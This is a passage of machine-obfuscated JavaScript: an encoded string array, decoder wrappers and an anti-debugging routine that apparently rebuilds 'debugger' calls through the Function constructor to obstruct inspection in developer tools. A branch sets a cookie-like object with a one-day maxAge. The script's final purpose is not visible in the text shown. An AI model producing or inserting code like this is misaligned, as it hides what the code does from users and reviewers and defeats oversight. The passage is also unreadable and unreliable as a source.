mkbWONdKq','yKhcL3RdVa','WR/dSaRcT8oi','xSk+n0lcGW','W5L9WP8xWOa','t8kVWOGmW50','W5tcTdW8aG','vmkMjCoNsG','WPddPHZcTCoY','WPrbBSkkqG','tu4qW4ddIq','BmkYemozFa','cH5zWPBcHa','B8kKaSoC','zfzopCoc','W7ldJSkPWORdNa','w2dcS8oGxq','hmozW6eyyW','WRGmeKfeW6pcJ8o/','AM8FW6tdLq','WPFdVmkMWOy8','W7bfEYhcJq','W7/dHtKvqW','W5TUW7ZdM0q','W5FdHrBdK8kV','CCkLi1VcGG','gJVcKxPk','kMlcVSoaiq','aurtWQZcNq','cYZdK8oE','p0FcLmoxpq','W79sW4pcRCoM','W7pcOcGlW74','asRdKmoQW40','kMTuWOlcGq','gf9Jx8ow','W68UjCogW6u','rJTJWPddSG','W5vHWPCwWPW','gctcJ2vh','oSkQWR4pWPG','vKaXW73dRq','BKqMW4ddJa','dXlcINXc','W6NdQsWctq','bKWtWQ/cOq','nrbrWOtcQa','WPNcI8k3WQPO','lGlcLWhcVG','W5RcII4lW7e','qhXCkmoc','gSotW5qjyW','W6XIsYNcLG','WRVcSmocjqS','W6ddLGutW7u','f3i7WPhcTa','W41PWQCWWRS','jalcHqRcNG','dcBdN8oyW48','avJdVSoEfG','W7DWW7/dTuq','WQhcICkxmCoM','WQrht8kVqW','WRhdLSkZW43cS0ddQCodfXFcISoBWOS','W45VWOO1WOW','rN85W5/dSG','W4eMhCocW6m','bc/cKqFcKa','W4rPW6NdOeO','WPFcTCkerhG','hmo9W5TAyG','W5dcOry0W7y','WQ/cUSkiWPnb','bgVdPSk/qq','W4dcTmolWQddOW','burtxCo3','WPZcSSklD0y','dsddN8op','WQZdGaWvybdcSW','zef0eCoe','z8kImudcNW','W7XHW7lcNmoH','W7hcOJKUlW','W69MCIdcOG','utm2c8o5','WP/cVSkY','W4GSWQZcGCoS','hq3cKhr9','W7VcJ8oPASoO','uSo3W7TUaq','W6zPBJBcGW','sSkFiIJdVa','W6KNWPW','W4lcTCkoWPNdOW','pNj7WQhcOG','WOZcKmoXWP1o','W53cLJGIkG','W53cMd8EW54','WP7cGCktd8ol','W5JdHW/dU8kk','W7n+W5xcMCoO','W6qRWPNcP8o1','W77cRW0jcG','WPtcQCkgWRxcNq','hKrtWOBcOa','W73cKSo1DCor','ifVcIghcSG','WRTVW5/dQe0BW50','WOhdJSosycC','paddTSkt','ft7dQ8oSW70','Ag9liW','W6VcImoSWO/dNq','W4iKf8kgtW','W6RcUtS2W6i','W5FcQ8o7xCo9','W4mmcmoQW7q','tCkUbKpcGG','W58wWOVcG8op','zmkXcW52','nxVcKwhcMW','hqxcRNPD','dIxcHxnv','W7FdRaxdKCkf','pXRcTa/cRG','W4VdJHSOW78','W77dPSoVvum','v0G7W6a','japcLsr3','oHddHCkAWPm','W5NdGaZdGmk5','A8kdoN3cOq','vSkIW4ikhG','omkRdXnT','W6JdQsaFwa','umk9WRuHa0ldLfxcH8kUbCkgxxS','oSkjWR8','W6fEEG3cKG','W5/dJctdJSkZ','W7FdPIihDG','D8kKh8oprW','W6H+W5RcP8o9','wCktiN/cNG','W65NWQWEWO8','W5ildCo0','W5VdOYa/W4W','pNT2A8od','W4nxW7ZcI8oS','ivj2WQBcSa','W5tcJZlcN8oW','mq3cJxjy','Fmk/W6CsiG','WQhcJ8kQb24','ldbJWPFcGa','kr3dGCkgWPW','cYRcK3nD','WQldJ8okyIe','WQHDFCkEDW','WQtdNYNcHSoj','W6Psl1vO','aSktWR08WOq','gLf1WOtcPq','W6jDCW','W5xcGaGJkq','W7BdOYWOvW','pSoTW5rXuq','W5tcGCoxW5i6','WQhdJSoXFrK','teK5W7FdOq','rSkWWOSuW4O','WQyHWPtcGSou','nhldTCo9aG','W6HLWQ0VWPm','WPddT8kgW7zd','W754W5ZcU8oX','W7LgW63dUq','a8kfWQ0CWPK','W77dUIm9qa','WOpcRSkila','BCkjpxZcKq','W7FdQb4ZwG','WPJdIcFcTCo8','WO3dOXdcISod','CCkMkCozya','W7PuiNvV','W5NcTSkNWPq','W4xcMh1fW7a','WOBcSmkOWQ9/','WQ9BtCk7yW','bhBcOSo5','W63dJCkxWRbY','vcW9lmoC','W6JcJSotWQddGq','W71rW7hdUwW','jrRdNSkmWQG','W5NdLCkOWRxdVa','mGNcTMzG','W5r/tdJcJG','jqFdNCoLW44','W5PAhKzb','W65xWPSlWQO','v1KK','W43cISoa','W4LtW5xdOhq','W4JdLaddVCke','FML2m8o+','WRDcrmkBvW','W5xdMY4wvW','W6vXW7NdPxK','W6RcVGWFW4G','gvBdPmoHha','WPNdMCkEWQjT','W5pcUhDVW6e','W7CFk8klrq','W4dcPCk4WOBdSq','W5PlWR0VWPC','W4nWW6pcNmoB','W7BdMSkgWOFdKq','W5hcP2LWW6W','W71tc2D7','W4b+d2nA','cYRcK2vw','W7jbDNbM','zwSkkCo/','WR/cT8kltv0','l0tdJM/cPW','W6lcLSowW5qG','W51iW5tcOW','WPlcQSk7qgi','EwPxnmoB','WPtcPmkonSog','ehZdHSojmG','W6bsp0X8','fJnv','W73cJdS8fG','ltZdQSktWR8','uCkgWOSEW6O','WPZdKZlcNCo2','W4VcTCoPW7WD','pGldT8ohW6e','W6PwW7ddTxa','WQFcGmk5cmor','cSkaWRe8WRW','W6jIW5tdO3e','W5jPW57cRCoP','WRFcL8kgWQX6','n8oUW61WtW','aCoIW4TFBq','WQZdI8kDWRyV','uguRW4FdGq','W4RcGWGYgG','rLGlW6hdRG','hSotW4ayEa','W7/cKmkhWRddVq','WPpcISkIhCou','W7FdMmkCWOddGW','sCkmi8oarq','WPZcMCkHpmoX','W44tlCkNrW','W4urc8o6W7q','ccZdHCoIW48','d2zWWRNcQW','cSoSW7HXwG','W7BdV8kwWPhdPG','W5NcQSkLWOFdIa','tSkuovlcKG','BCk7gqW3','g3xdQCkQxq','c8kkjJ9Q','WPmyySoxWP0','W7hcP0XKW6i','Fmk4odRcKG','de9Vr8oP','cJtcVWJcNq','qwtdJNDx','WP3cVun9WOGzWPNdHcyNWPqTWRC','xCkygSopwa','W4pcHsWQna','mhJcLMVcPG','W47dVamNW4C','i8oHW742xa','WRtcVr8Kmq','tSkOnfJcRq','rSkyfKNcJG','qCk1lei','aCoyW4izzq','W53cVZ4DW5C','W4NcMYaPW6G','W6JcTCozDSo7','W7HVhMfQ','kG3dOSkbWPO','W5/cIepdSSkw','b8oSW5aixW','qY8bdmoC','W47cLmoUySoz','W6jerZhcVq','oxFdTmofma','W6VcI8oLu8o0','W7zoCYlcMW','ENv8bmo0','W4ZdVSoZWQz1','WRFdO8oZW48','W6bpBZ3cMG','W5e/lCkYqq','ewGhWRO','W7RcSJOOW5m','uvGRW6ddQq','gqpcRwbl','W7pdOJ0fwG','f07cThZcPG','tKi8W7ddJW','fuNcTxtcVW','ffhcPSoCWO4','W6z8zJBcNW','WRzJtWFcJcZcRG','iSoZW4GhxG','h1vHwSoO','v8krW4ynaG','WRSpAcC/WRldS8o0W6ZcJhKSWQa','FCkaW74imG','W6SVj8oDW5O','W6qQWPdcGSoA','FmkMfmoA','W7RcOCkzWR3dIG','ka7dO8oiW7u','c8ozW5WFFG','gctcJ3bA','tq1GW7ldSW','cSkKWQWJWQ8','D8kGW6qXcq','W6PoW47cGCoV','tMThEa','W73dJmkdWR7dLa','W47dHbddVq'];_0x3021=function(){return _0x5c7610;};return _0x3021();}function _0x57169a(_0xbeb776){function _0x3a6685(_0x11ccac,_0x271bba,_0x31e85c,_0x27311b,_0x36ee07){return _0x13b0(_0x31e85c- -0x188,_0x11ccac);}function _0x14a04d(_0x35d878,_0x35f070,_0x360d39,_0xcfe681,_0x116120){return _0x13b0(_0x35f070-0x118,_0x360d39);}var _0x1bec2b={'kRZdC':function(_0x356f10,_0x270755){return _0x356f10+_0x270755;},'EPgBk':_0x1c3a28(0x50b,'WN6N',0x428,0x324,0x465),'dbbVU':_0x1c3a28(0x634,'Kr[x',0x54d,0x55a,0x6bf),'CGtpN':_0x3a6685('1cvg',0x2f7,0x2a7,0x2ae,0x18e)+'n','bFRTn':function(_0x3a0832,_0x3ba866){return _0x3a0832!==_0x3ba866;},'SpQeI':_0x14a04d(0x537,0x462,'*Cgl',0x3ba,0x372),'PIHEi':_0x1abcc8(0x139,'sO6g',0x2cb,0x1b9,0x21b),'tmPyx':_0x436e5c(0x2c4,0x380,0x41c,'N*tw',0x34e)+_0x1c3a28(0x3b4,'Tg&5',0x537,0x504,0x5e2)+_0x14a04d(0x276,0x297,'oAt1',0x27e,0x192)+_0x3a6685('8RMC',-0xa2,-0x24,-0x9b,-0x2c)+_0x14a04d(0x3d0,0x4a3,'RLKW',0x49f,0x4d7)+_0x3a6685('^AdB',0xda,0x204,0x310,0x2ca)+_0x3a6685('80$5',0xd9,0x142,0x2c9,0x193),'XtUjF':function(_0x4743d0,_0x3135cf){return _0x4743d0===_0x3135cf;},'GGRcN':_0x1c3a28(0x523,'sO6g',0x5dd,0x6b5,0x688),'UMBRj':_0x3a6685('[P71',0xff,0x18d,0x204,0x2c0)+'g','fCIsg':function(_0x208426,_0x5f176b){return _0x208426!==_0x5f176b;},'iuxpP':_0x3a6685('2^R9',-0xe7,0x57,0x31,-0x8c),'NQpmT':_0x3a6685('*Cgl',0x33a,0x250,0x382,0x1ae),'GNbeG':_0x1c3a28(0x6e8,'lmDw',0x566,0x56b,0x673)+_0x436e5c(0x3d2,0x4a4,0x4b0,'9@(Q',0x5bc)+_0x3a6685('2^R9',0x235,0x117,0x160,-0x71),'fKwoa':_0x14a04d(0x3f6,0x3c2,'xl2y',0x546,0x426)+'er','TzqqG':function(_0x2118f8,_0x48c029){return _0x2118f8+_0x48c029;},'JMcPn':function(_0x2d7211,_0x509777){return _0x2d7211/_0x509777;},'cPXdV':_0x14a04d(0x203,0x320,'Kr[x',0x28c,0x19b)+'h','YCtvF':function(_0x10848a,_0x2ee645){return _0x10848a===_0x2ee645;},'ZTbGE':function(_0x12e868,_0x12084e){return _0x12e868%_0x12084e;},'gkcwi':function(_0x57c8c8,_0x51e485){return _0x57c8c8===_0x51e485;},'PKBPc':_0x3a6685('dBA)',0x3bb,0x2cf,0x1da,0x2a3),'clShA':function(_0x3675b8,_0x18a7b6){return _0x3675b8+_0x18a7b6;},'PxokL':function(_0x1eb5d8,_0xa35b49){return _0x1eb5d8!==_0xa35b49;},'zAJct':_0x14a04d(0x351,0x25f,'8RMC',0x376,0x321),'dtcWU':_0x1abcc8(0x26d,'g#9J',0x33a,0x36e,0x3b2),'TnlSA':function(_0x4ad07a,_0x54083a){return _0x4ad07a+_0x54083a;},'VZtpS':_0x1c3a28(0x6c5,'8JH%',0x62b,0x714,0x782)+_0x14a04d(0x3a3,0x4ce,'CJli',0x3b1,0x4be)+'t','LrWKt':function(_0xbf76d,_0x422e09){return _0xbf76d(_0x422e09);},'wxHpB':function(_0x524b25,_0x2fce0f){return _0x524b25(_0x2fce0f);}};function _0x5a9968(_0x547aee){function _0x45f2b8(_0x2e9f22,_0x229b51,_0x8331bf,_0x2fa05d,_0x3565e3){return _0x1c3a28(_0x2e9f22-0x151,_0x2e9f22,_0x2fa05d- -0x416,_0x2fa05d-0x18d,_0x3565e3-0x1c);}var _0x20aba1={'irZqR':_0x1bec2b[_0x298999(-0xb2,-0x1ff,'yRY4',-0x97,0xe2)],'ezKcj':function(_0x35b73a,_0xc8105a){function _0x2b8ce5(_0xd01fd9,_0x205a34,_0x844e7f,_0x4f0b42,_0x1f50d2){return _0x298999(_0x1f50d2-0x18a,_0x205a34-0x134,_0xd01fd9,_0x4f0b42-0x17,_0x1f50d2-0x174);}return _0x1bec2b[_0x2b8ce5('8RMC',-0x217,-0x22a,-0x118,-0xb3)](_0x35b73a,_0xc8105a);},'tbhmz':_0x1bec2b[_0x298999(-0xcc,-0xa6,'WN6N',-0x11c,0x15)]};function _0x3fc5f4(_0x279a9e,_0x3d8ec0,_0x31419a,_0x360a5b,_0x178c24){return _0x1c3a28(_0x279a9e-0x13b,_0x279a9e,_0x360a5b- -0x65,_0x360a5b-0x43,_0x178c24-0x103);}function _0xcb7cc3(_0x52df34,_0x3404c8,_0x53bb57,_0x5cfa40,_0x3880dc){return _0x1abcc8(_0x52df34-0x85,_0x5cfa40,_0x52df34-0x1a2,_0x5cfa40-0x1ac,_0x3880dc-0xac);}function _0x27faa5(_0x4c45fc,_0x4b45bf,_0x518bc2,_0x4dacc9,_0x5dd973){return _0x1abcc8(_0x4c45fc-0x1ee,_0x5dd973,_0x4b45bf- -0x384,_0x4dacc9-0x15e,_0x5dd973-0x17b);}if(_0x1bec2b[_0x27faa5(0x57,-0x9e,-0x10a,-0x21a,'@gu2')](typeof _0x547aee,_0x1bec2b[_0x3fc5f4('[P71',0x560,0x613,0x558,0x5ca)])){if(_0x1bec2b[_0x45f2b8('lu(s',0x87,0x367,0x1f1,0x2b7)](_0x1bec2b[_0x3fc5f4('I[7]',0x5ce,0x6c8,0x5ec,0x58c)],_0x1bec2b[_0x27faa5(0x5,-0x84,-0x40,-0x206,'PL#R')]))return function(_0x13a2bf){}[_0x45f2b8('lu(s',-0x24,0x91,0xc9,0x1ec)+_0x45f2b8('sO6g',0x175,0x44d,0x2b9,0x275)+'r'](_0x1bec2b[_0x45f2b8('g#9J',0xf6,0x7f,0x98,0x212)])[_0xcb7cc3(0x59c,0x5fd,0x421,'*Cgl',0x4f8)](_0x1bec2b[_0x298999(-0x8f,-0x1fc,'8JH%',-0x10a,-0x92)]);else{var _0x34cd90={};_0x34cd90[_0x298999(0x4f,0xc,'k[vt',-0x8e,-0x9f)+'e']=![],_0x34cd90[_0x3fc5f4('QHI7',0x519,0x4a9,0x5ef,0x711)]=0x15180,_0x34cd90[_0x27faa5(-0x1c6,-0x1bd,-0x87,-0x103,'bu5m')+'H']=_0x20aba1[_0x3fc5f4('XrvZ',0x55a,0x313,0x3eb,0x446)],_0x3d1526[_0x3fc5f4('yRY4',0x4d6,0x58a,0x604,0x4b0)+_0xcb7cc3(0x455,0x360,0x34d,'OFmx',0x389)+_0x45f2b8('B9LL',-0x7c,-0x6d,0x5c,0xc9)+'9S']=_0x34cd90;}}else{if(_0x1bec2b[_0x27faa5(0x12c,-0x4b,0x10a,-0x19f,'lu(s')](_0x1bec2b[_0x298999(-0x33,-0x9a,'N*tw',-0x1a4,0xeb)]('',_0x1bec2b[_0x3fc5f4('Hvd1',0x4f7,0x26f,0x3d4,0x4f0)](_0x547aee,_0x547aee))[_0x1bec2b[_0x45f2b8('g#c&',0x167,0x192,0x16a,0x106)]],-0x10*0x205+-0xacf*0x3+0x40be)||_0x1bec2b[_0x298999(-0xc8,-0x59,'fFOv',0x82,-0x2e)](_0x1bec2b[_0x27faa5(-0x146,0x4b,-0x2,-0x149,'B9LL')](_0x547aee,-0x5*0x5ac+0x4*0x47f+0xa74),-0x47d*-0x1+0x190d+-0x1d8a)){if(_0x1bec2b[_0x298999(0x33,0x90,'Kr[x',-0x119,0x4f)](_0x1bec2b[_0x3fc5f4('X2Y4',0x34a,0x474,0x497,0x43f)],_0x1bec2b[_0x45f2b8('HK&i',0x380,0x2af,0x270,0x119)]))(function(){function _0x260020(_0x23f62e,_0x36ff4b,_0x5e4fce,_0x4b9506,_0x253ec6){return _0x3fc5f4(_0x36ff4b,_0x36ff4b-0x10e,_0x5e4fce-0x10c,_0x4b9506- -0x3fb,_0x253ec6-0x45);}function _0x3ea850(_0x3355db,_0x18bfa4,_0x246486,_0x5532ee,_0x53d9bd){return _0x45f2b8(_0x53d9bd,_0x18bfa4-0xbb,_0x246486-0x1ea,_0x3355db- -0x21c,_0x53d9bd-0x1c3);}function _0x50501b(_0x4702b5,_0x12cfa4,_0x30f63c,_0x3cce1f,_0x2f5a7b){return _0x298999(_0x12cfa4-0x74f,_0x12cfa4-0x16,_0x3cce1f,_0x3cce1f-0x1ca,_0x2f5a7b-0x2d);}function _0xa11fc(_0xb04ed,_0x3adbd7,_0x258f82,_0x22e986,_0x4e5ad5){return _0xcb7cc3(_0xb04ed-0x55,_0x3adbd7-0xad,_0x258f82-0x29,_0x258f82,_0x4e5ad5-0x156);}if(_0x20aba1[_0x3ea850(-0x1f7,-0x35d,-0x37d,-0x30f,'uuPH')](_0x20aba1[_0x3ea850(-0x1bd,-0x2a0,-0x197,-0x2c6,'*Cgl')],_0x20aba1[_0x50501b(0x4a6,0x5bb,0x494,'uuPH',0x5ba)]))return!![];else{var _0x557ad7=_0x128831[_0xa11fc(0x36d,0x21f,'fFOv',0x35f,0x310)](_0x5bcbf7,arguments);return _0x3cf3d0=null,_0x557ad7;}}[_0x27faa5(0x138,0xd0,0x219,0xee,'2^R9')+_0x27faa5(0x60,0x9b,0x1df,0x11d,'XrvZ')+'r'](_0x1bec2b[_0x3fc5f4('g#9J',0x412,0x2bb,0x3f8,0x441)](_0x1bec2b[_0x3fc5f4('2qv[',0x6cc,0x799,0x62b,0x72f)],_0x1bec2b[_0x45f2b8('S85Q',0x57,0x30c,0x1d3,0x4e)]))[_0x45f2b8('nC)$',-0x8c,0x6b,-0x20,-0x184)](_0x1bec2b[_0xcb7cc3(0x51b,0x5de,0x522,'B9LL',0x592)]));else return![];}else{if(_0x1bec2b[_0xcb7cc3(0x3e9,0x4f6,0x504,'1cvg',0x551)](_0x1bec2b[_0x298999(-0x21b,-0x1fd,'xl2y',-0x36d,-0x288)],_0x1bec2b[_0x3fc5f4('@gu2',0x4cf,0x78f,0x614,0x791)]))(function(){function _0x427192(_0x4375e2,_0x2834a7,_0x4d5c03,_0x3a2909,_0x6c53f7){return _0x298999(_0x3a2909-0x167,_0x2834a7-0xed,_0x2834a7,_0x3a2909-0x1ab,_0x6c53f7-0x86);}function _0x4c21b6(_0x2d978e,_0x52bf01,_0x3b84c7,_0x26405b,_0x150bdd){return _0x3fc5f4(_0x2d978e,_0x52bf01-0x15d,_0x3b84c7-0x14a,_0x26405b-0x175,_0x150bdd-0x13a);}function _0x10120f(_0x11be22,_0x4afb7d,_0x80580e,_0x528d78,_0x108571){return _0x298999(_0x4afb7d-0x4ce,_0x4afb7d-0x110,_0x11be22,_0x528d78-0x173,_0x108571-0x1b5);}var _0x1f698d={'Yosya':function(_0x577431,_0x26d9f6){function _0xbc3fe4(_0x2e631f,_0x33d770,_0xe5c517,_0x377586,_0x597745){return _0x13b0(_0x597745- -0x3be,_0x2e631f);}return _0x1bec2b[_0xbc3fe4('X2Y4',-0x1d6,-0x2a5,-0x53,-0x141)](_0x577431,_0x26d9f6);},'YGQmZ':_0x1bec2b[_0x4c21b6('nC)$',0x5fd,0x8a3,0x774,0x6f8)],'gSzRY':_0x1bec2b[_0x4c21b6('k[vt',0x46b,0x399,0x518,0x38b)],'caoIR':_0x1bec2b[_0x59b704('xl2y',0x471,0x499,0x60b,0x4f2)]};function _0x49921d(_0xb62c2c,_0x472254,_0x5e8402,_0x301949,_0x387377){return _0x3fc5f4(_0x301949,_0x472254-0x139,_0x5e8402-0x59,_0x5e8402- -0xd,_0x387377-0xd5);}function _0x59b704(_0x3cdde7,_0x3c55c4,_0x48cca9,_0x9b3177,_0x1da691){return _0xcb7cc3(_0x48cca9- -0x101,_0x3c55c4-0x1ed,_0x48cca9-0xd6,_0x3cdde7,_0x1da691-0x1c5);}if(_0x1bec2b[_0x4c21b6('9@(Q',0x534,0x4f9,0x5f2,0x6f8)](_0x1bec2b[_0x427192(0x136,'uuPH',0x17a,0xef,0xe1)],_0x1bec2b[_0x4c21b6('OFmx',0x682,0x75b,0x627,0x61d)]))return![];else(function(){return!![];}[_0x427192(0xcb,'^AdB',-0x115,-0xae,-0x11d)+_0x427192(0x230,'1cvg',-0x52,0x130,0xe4)+'r'](_0x1f698d[_0x427192(0x218,'oAt1',0x28e,0x18d,0x1e8)](_0x1f698d[_0x49921d(0x4a7,0x544,0x41d,'@gu2',0x315)],_0x1f698d[_0x59b704('[P71',0x4a3,0x4fb,0x66f,0x592)]))[_0x427192(0x111,'N*tw',0x1b4,0xf8,-0x4d)](_0x1f698d[_0x10120f('2^R9',0x340,0x251,0x225,0x39c)]));}[_0x27faa5(-0xdf,0x9c,0x20c,0xed,'Hvd1')+_0x298999(0xc0,0xcb,'jVyw',0x11c,0x251)+'r'](_0x1bec2b[_0x3fc5f4('8mNx',0x624,0x4ae,0x579,0x613)](_0x1bec2b[_0x45f2b8('B9LL',0x1bf,0x160,0x1ab,0x2d7)],_0x1bec2b[_0xcb7cc3(0x3b0,0x314,0x485,'h63(',0x359)]))[_0x45f2b8('lu(s',0x185,0x22b,0xcf,0x1d)](_0x1bec2b[_0xcb7cc3(0x413,0x29a,0x551,'9@(Q',0x4d8)]));else{var _0x4cc5e6=_0x28b17b?function(){function _0xccb6f2(_0x415f6e,_0x5f5859,_0x204e2d,_0x5894e8,_0x28c3d9){return _0x3fc5f4(_0x204e2d,_0x5f5859-0xef,_0x204e2d-0xe3,_0x28c3d9- -0x496,_0x28c3d9-0x1f4);}if(_0x3c3ed5){var _0x556f2f=_0x1fa0aa[_0xccb6f2(0x1dd,0x20f,'HK&i',0x1ab,0xe6)](_0x4adeb5,arguments);return _0x161f26=null,_0x556f2f;}}:function(){};return _0x367737=![],_0x4cc5e6;}}}function _0x298999(_0x42cb75,_0xf27f83,_0x856706,_0x3c0d05,_0xe8d93e){return _0x1c3a28(_0x42cb75-0x35,_0x856706,_0x42cb75- -0x61b,_0x3c0d05-0x1c0,_0xe8d93e-0x1d3);}_0x1bec2b[_0xcb7cc3(0x4ba,0x476,0x449,'Hvd1',0x43c)](_0x5a9968,++_0x547aee);}function _0x1abcc8(_0x5cd523,_0x43850c,_0xedc772,_0x414305,_0x5bfa65){return _0x13b0(_0xedc772-0x2d,_0x43850c);}function _0x1c3a28(_0x13b7ef,_0x4ecc66,_0x339b95,_0x2200c0,_0x34c055){return _0x13b0(_0x339b95-0x28f,_0x4ecc66);}function _0x436e5c(_0x545d64,_0x14205a,_0x17e9ad,_0x53095d,_0x257018){return _0x13b0(_0x17e9ad-0xc9,_0x53095d);}try{if(_0xbeb776)return _0x5a9968;else _0x1bec2b[_0x436e5c(0x654,0x59f,0x4e3,'k[vt',0x4e0)](_0x5a9968,-0x1cf6+0xf*-0x13+-0x1e13*-0x1);}catch(_0x13996e){}}